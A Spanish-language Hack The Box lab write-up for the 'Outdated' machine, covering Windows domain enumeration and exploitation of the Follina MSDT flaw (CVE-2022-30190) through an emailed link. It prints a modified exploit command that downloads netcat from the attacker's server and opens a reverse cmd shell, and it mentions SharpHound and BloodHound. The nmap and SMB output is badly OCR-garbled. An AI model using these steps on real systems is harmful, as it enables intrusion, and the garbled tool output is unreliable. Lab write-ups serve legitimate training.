# Máquina Outdated





#### 8 Enero

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Windows.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

| # Nnap 7.93 scan initiated Sot Jan 7 69/49/89 2023 as: mmap -sCV -p 25,53,88,135,139,389,445,464,593,636,2268,2269,5985,8538,8531,9389,49667,49688,49698,49918,49928,51561 -v -n -oN targeted 10.10.11.1375<br>Not So us (C.2689 Latency).                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PORT STATE SERVICE VERSION                                                                                                    |
| 25/tcp open smtp hMailServer smtpd                                                                                                    |
| smtp-commands; mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP                                                                                                    |
| 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VREY                                                                                                    |
| 53/tcp open domain Simple DMS Plus                                                                                                    |
| 88/tcp open kerberos sec Microsoft Windows Kerberos (server time: 2023-01-07 14:49:19Z)                                                                                                    |
| 135/tcp open msrpc Microsoft Windows RPC                                                                                                    |
| 139/tcp open netbios-ssn Microsoft Windows netbios-ssn                                                                                                    |
| 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)                                                                                                    |
| _ssl_date: 2023-01-07T14:50:56+00:00; +6h00m00s from scanner time.                                                                                                    |
| ssicert. Subject                                                                                                    |
| Subject Alternative name: Unstructed.ntb, Unstoutated.ntb, Unstoutated                                                                                                    |
| Dublic King the second second s                                                                                                    |
| Dublis Key sype 138                                                                                                    |
| Signature Algorithm: sha256WithRSAEncryption                                                                                                    |
| Not valid before 2022 05-18705 50:24                                                                                                    |
| Not valid after: 2024-06-18706:00:24                                                                                                    |
| MD5: ddf3d13d3a6a3fa01dee8321678483dc                                                                                                    |
| SHA-1: 75443aeeffbc2ea7bf6113800a6c16f1cd07afce                                                                                                    |
| 445/tcp open microsoft ds?                                                                                                    |
| 464/tcp open kpasswd5                                                                                                    |
| 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0                                                                                                    |
| sib/ttp_dpen_sslidapMicrosoft Windows Active Directory_LDAP (Domain: outdated.ntDe., site: Default.First-site.Name)                                                                                                    |
| a solution again of the solution of the solution of the soluti |
| Subject Alternative Name: DNS-DC outdated btb. DNS-outdated btb. DNS-OUTDATED                                                                                                    |
| Issuer comonland outdated pc-CA                                                                                                    |
| Public key type: rsa                                                                                                    |
| Public Key bits: 2848                                                                                                    |
| Signature Algorithm: sha256WithRSAEncryption                                                                                                    |
| Not valid before: 2022-06-18705:50:24                                                                                                    |
| Not valid after: 2024-06-18106:00:24                                                                                                    |
| MD5 ddf3df3df3df3df3df3df3df848321678483dc                                                                                                    |
| SHA-11 /S4438eeff0C/26A/DF01180WabClofiC00/34Ce                                                                                                    |
| Logi and the definition alterest and and a sector provide the construction of the sector of the sector and the sector of the sector of the sec |
| Subject. Subject. Subject. Bis OC outdated bth. DBS-OUTDATED                                                                                                    |
| ISsuer: commonName-outdated-DC-CA                                                                                                    |
| Public Key type: rsa                                                                                                    |
| Public Key bits: 2048                                                                                                    |
| Signature Algorithm:/sha256WithRSAEncryption                                                                                                    |
| Not valid before: 2022 06-18705:50:24                                                                                                    |
|                                                                                                    |

A raiz de los datos obtenidos de la ejecución del comando nmap, actualizamos el /etc/hosts de nuestra máquina atacante, con los siguientes datos.



Vemos que la máquina víctima tiene expuesto el puerto TCP/53. Intentamos realizar un ataque de transferencia de zona, pero no obtenemos resultados.



Revisamos ahora el servicio SMB de la máquina víctima. Primero comprobamos si tiene vulnerabilidades con la herramienta NMAP.



No obteniendo ningún resultado, revisamos los recursos compartidos.

| C <sup>(roc</sup> | <mark>rt⊛kali)-[/home</mark><br>oclient -L 10.10 | /kali/HTB | /outdated) - esilite - via 1920/06/23/02-esiv ellen<br>N - 1930 (1910) 23/02/25/02/05/05 - EFAC Gentel - ImacOok (Inc.)e - 2937/6-81:50<br>- esine - Imaco (1910) - 1920 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 1930 - 19                                                                                                    |
|-------------------|--------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|
|                   | Sharename                                        | Туре      | Comment                                                                                                    |
|                   |                                                  |           |                                                                                                    |
|                   | ADMIN\$                                          | Disk      | aul Remote Admin ICF                                                                                                    |
|                   | C\$ CONTRACTOR                                   | Disk      | Default_share                                                                                                    |
|                   | IPC\$                                            | IPC       | Remote IPC 00 1000                                                                                                    |
|                   | NETLOGON                                         | Disk      | Logon server share                                                                                                    |
|                   | Shares                                           | Disk      |                                                                                                    |
|                   | SYSVOL                                           | Disk      | Logon server share share sha |
|                   | UpdateServices                                   | Packages  | Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.                                                                                                    |
|                   | WsusContent                                      | Disk      | A network share to be used by Local Publishing to place published content on this WSUS system.                                                                                                    |
|                   | WSUSTemp                                         | Disk      | A network share used by Local Publishing from a Remote WSUS Console Instance.                                                                                                    |
| Reconne           | cting with SMB1                                  | for work  | group listing. A de de de la contra de la contra de                                                                                                    |
| do conr           | ect: Connection                                  | to 10.10  | .11.175 failed (Frror NT STATUS RESOURCE NAME NOT FOUND)                                                                                                    |
| Unable            | to connect with                                  | SMB1      | no workgroup available of sector inner all sectors in                                                                                                    |

Revisamos el directorio que tenemos capacidad para leer su contenido y vemos el fichero "*NOC\_Reminder.pdf*". Nos lo descargamos a nuestra máquina de atacante y revisamos su contenido.

| <pre>(root@kali)-[/home/kali/HTB/outdated]     smbclient \\\\10.10.11.175\\Shares -N Try "help" to get a list of possible commands. smb: \&gt; dir</pre> |                         |                                                                                  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------|--|--|--|--|
| •<br><br>NOC_Reminder.pdf                                                                                                    | D 0<br>D 0<br>AR 106977 | Mon Jun 20 17:01:33 2022<br>Mon Jun 20 17:01:33 2022<br>Mon Jun 20 17:00:32 2022 |  |  |  |  |
| 2023-01-07 09:43 <b>9116415</b> tblockst                                                                                                    | of size 4096. 1641      | .866 blocks available                                                            |  |  |  |  |

| ATTENTION IT STAFF                                                                                                    |                                                                             |                                                                                                  |                                                                                                    |                                               |                                                                     |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Due to last week's security breach we need to rebuild some of our core servers. This has impacted a handful of our workstations, update services, monitoring tools and backups. As we work to rebuild, please assist our NOC by e-mailing a link to any internal web applications to itsupport@outdated.htb so we can get them added back into our monitoring platform for alerts and notifications. |                                                                             |                                                                                                  |                                                                                                    |                                               |                                                                     |                                                                                                    |  |
| We have also onboarded a new employee to our SOC to assist with this matter and expedite the recovery of our update services to ensure all critical vulnerabilities are patched and servers are up to date. The CVE list below is top priority, and we must ensure that these are patched ASAP.                                                                                                    |                                                                             |                                                                                                  |                                                                                                    |                                               |                                                                     |                                                                                                    |  |
|                                                                                                    |                                                                             |                                                                                                  |                                                                                                    |                                               |                                                                     |                                                                                                    |  |
| Thank you in ac                                                                                                    | dvance for you                                                              | r assistance. If y                                                                               | ou have any qu                                                                                                    | uestions, pleas                               | e reach out to t                                                    | he mailing list above.                                                                                                    |  |
| CVE ID<br>CVE-2022-30190                                                                                                    | dvance for your<br>Type<br>Exec Code                                        | Publish Date<br>2022-06-01                                                                       | rou have any qu<br><mark>Score</mark><br>9.3                                                                                                    | uestions, please<br>Access<br>Remote          | e reach out to t<br>Complexity<br>Medium                            | he mailing list above.<br>Description<br>Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code<br>Execution Vulnerability.                                                                                                    |  |
| CVE ID           CVE-2022-30190           CVE-2022-30138                                                                                                    | dvance for your<br>Type<br>Exec Code<br>Exec Code                           | Publish Date<br>2022-06-01<br>2022-05-18                                                         | rou have any qu<br>Score<br>9.3<br>7.2                                                                                                    | Access<br>Remote<br>Local                     | e reach out to t<br>Complexity<br>Medium<br>Low                     | he mailing list above.<br>Description<br>Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code<br>Execution Vulnerability.<br>Windows Print Spooler Elevation of Privilege Vulnerability.                                                            |  |
| Thank you in ac<br>CVE ID<br>CVE-2022-30190<br>CVE-2022-30138<br>CVE-2022-30129                                                                                                    | dvance for your<br>Type<br>Exec Code<br>Exec Code<br>Exec Code              | Publish Date           2022-06-01           2022-05-18           2022-05-10                      | You have any que solution of the second second seco | Access<br>Remote<br>Local<br>Remote           | e reach out to t<br>Complexity<br>Medium<br>Low<br>Medium           | he mailing list above.<br>Description<br>Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code<br>Execution Vulnerability.<br>Windows Print Spooler Elevation of Privilege Vulnerability.<br>Visual Studio Code Remote Code Execution Vulnerability. |  |
| CVE ID           CVE-2022-30190           CVE-2022-30129           CVE-2022-30129           CVE-2022-29130                                                                                                    | dvance for your<br>Type<br>Exec Code<br>Exec Code<br>Exec Code<br>Exec Code | Publish Date           2022-06-01           2022-05-18           2022-05-10           2022-05-10 | rou have any qu<br>Score<br>9.3<br>7.2<br>6.8<br>9.3                                                                                                    | Access<br>Remote<br>Local<br>Remote<br>Remote | e reach out to t<br>Complexity<br>Medium<br>Low<br>Medium<br>Medium | he mailing list above.                                                                                                    |  |

Parece que hemos obtenido una serie de vulnerabilidades de las que nos podríamos aprovechar. Antes de empezar a revisarlas ... vamos a seguir enumerando el sistema. Como el servicio RPC está expuesto, vamos a intentar enumerar la información. Como aun no tenemos credenciales, lo intentamos con "Null Session".



Tampoco tenemos éxito enumerando por LDAP.



## 2. Explotación y acceso

Analizamos la primera vulnerabilidad CVE-2022-30190 y encontramos la siguiente URL: <u>https://ciberseguridad.blog/analizando-y-explotando-follina-msdt-cve-2022-30190/</u> Nos clonamos el repositorio de JohnHammond y realizamos una pequeña modificación para que no descargue NC de internet.

command = args.command if args.reverse: command = f\*\*\*Invoke-WebRequest http://10.10.14.12:0080/nc64.exe?raw=true -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe {serve\_host} {args.reverse}\*\*\*

Ejecutamos el exploit.



Nos creamos un servidor web con Python por el puerto 8080, apuntando al directorio del repositorio clonado anteriormente.



### Enviamos un correo electrónico a itsupport@outdated.htb con swaks.



Conseguimos acceso a la máquina como el usuario "btables".



### 3. Movimiento lateral

Si consultamos la dirección IP, vemos que estamos ante algún tipo de contenedor. Deberemos escaparnos de alguna forma, para llegar a la máquina 10.10.11.175.

| C:\Users\btables\AppData\Local\Temp\SDIAG_e6826a3c-0a64-4dbc-814b-ac5928d65230>ipconfig<br>ipconfig |
|----------------------------------------------------------------------------------------------------|
| Windows IP Configuration                                                                            |
| Ethernet adapter Ethernet:                                                                          |
| Connection-specific DNS Suffix . :                                                                  |
| IPv4 Address 172.16.20.20                                                                           |
| Subnet Mask                                                                                         |
| Default Gateway 172.16.20.1                                                                         |
| C:\Users\btables\AppData\Local\Temp\SDIAG_e6826a3c-0a64-4dbc-814b-ac5928d65230>                     |

Realizamos una consulta sobre los usuarios del dominio.



Revisamos los privilegios que tenemos como el usuario "btables", pero no vemos nada de intereses.

| C:\Users\btables\AppData\Local\Temp\SDIAG_e6826a3c-0a64-4dbc-814b-ac5928d65230>whoami /priv<br>whoami /priv<br>PRIVILEGES INFORMATION                                                                                                    |             |       |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------|-------|--|--|--|--|--|
| Privilege Name                                                                                                    | Description | State |  |  |  |  |  |
| Privilege Name Description State<br>SeShutdownPrivilege Shut down the system Disabled<br>SeChangeNotifyPrivilege Bypass traverse checking Enabled<br>SeUndockPrivilege Remove computer from docking station Disabled<br>SeIncreaseWorkingSetPrivilege Increase a process working set Disabled<br>SeTimeZonePrivilege Change the time zone Disabled |             |       |  |  |  |  |  |

Si consultamos los grupos a los que pertenece el usuario "btables", vemos que pertenece al grupo del dominio "ITStaff".

| [*] Config file parsed<br>[t] Collback added for HI | 1 <b>50</b> / 000/ 50 | 9-1670-  | 0102-127  | 0.544305655 | 100 VID ( |         |      |
|-----------------------------------------------------|-----------------------|----------|-----------|-------------|-----------|---------|------|
| Everyoneback added for UL                           |                       |          | Well-kn   | own group S | -1-1-0    |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| BUILTIN\Usersle parsed                              |                       |          | Alias     |             | -1-5-32-5 | 545     |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| NT AUTHORITY\INTERACTIVE                            |                       |          | ∷Well-kn  | own group S | -1-5-4    |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| CONSOLE LOGON VT brabiles a                         |                       |          | Well-kn   | own group S | -1-2-1    |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| NT AUTHORITY\Authenticate                           | ed Users 66           |          | ∘Well-kn  | own group S | -1-5-112/ |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| NT AUTHORITY\This Organiz                           | ation                 |          | Well-kn   | own group S | -1-5-15   |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| LOCALisconnecting Share(1                           |                       |          | Well-kn   | own group S | -1-2-0    |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| OUTDATED\ITStaff connects                           |                       |          | Group     |             | -1-5-21-4 | 4089647 | 348- |
| 67660539-4016542185-1107                            | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| Authentication authority                            | asserted              | dentity. | / Well-kn | own group S | -1-18-1   |         |      |
|                                                     | Mandatory             | group,   | Enabled   | by default, | Enabled   | group   |      |
| Mandatory Label\Medium Ma                           | andatory Le           | vel      | Label     |             | -1-16-819 | 92      |      |
|                                                     |                       |          |           |             |           |         |      |

Para trabajar más cómodamente, obtenemos una shell interactiva con ConPtyShell: <u>https://github.com/antonioCoco/ConPtyShell</u>



Vamos a revisar con "BloodHound" una via potencial de escalar privilegios. Traspasamos a la máquina víctima el ejecutable "SharpHound.exe" y lo ejecutamos.



Nos descargamos el fichero obtenido a nuestra máquina atacante y lo cargamos en "BloodHound". Vemos que tenemos una vía potencial de escalar privilegios, convirtiéndonos en el usuario "sflowers".

